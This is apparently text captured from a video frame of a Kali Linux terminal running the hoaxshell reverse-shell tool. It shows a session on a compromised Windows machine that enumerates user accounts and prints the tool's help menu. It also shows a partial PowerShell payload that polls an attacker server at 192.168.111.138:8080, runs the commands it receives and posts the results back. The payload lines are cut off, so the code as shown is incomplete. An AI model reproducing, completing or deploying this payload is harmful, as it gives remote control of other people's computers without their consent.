 1
2:50
kali@kali: ~/hoaxshell
kali@kali: ~/hoaxshell 99x25
User accounts for \\DESKTOP-L31M0V1
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
local_admin WDAGUtilityAccount
The command completed successfully.
PS C:\Users\local_admin > help
Command Description
------- -----------
help Print this message.
payload Print payload (base64).
rawpayload Print payload (raw).
clear Clear screen.
exit/quit/q Close session and exit.
PS C:\Users\local_admin > rawpayload
$s='192.168.111.138:8080';$i='fc0b6f18-1df15560-5b0422eb';$p='http://';$v=Invoke
icParsing -Uri $p$s/fc0b6f18 -Headers @{"X-ef0d-b3aa"=$i};while ($true){$c=(Inv
asicParsing -Uri $p$s/1df15560 -Headers @{"X-ef0d-b3aa"=$i}).Content;if ($c -ne
-ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebRe
422eb -Method POST -Headers @{"X-ef0d-b3aa"=$i} -Body ([System.Text.Encoding]::U
-join ' ')} sleep 0.8}
PS C:\Users\local_admin >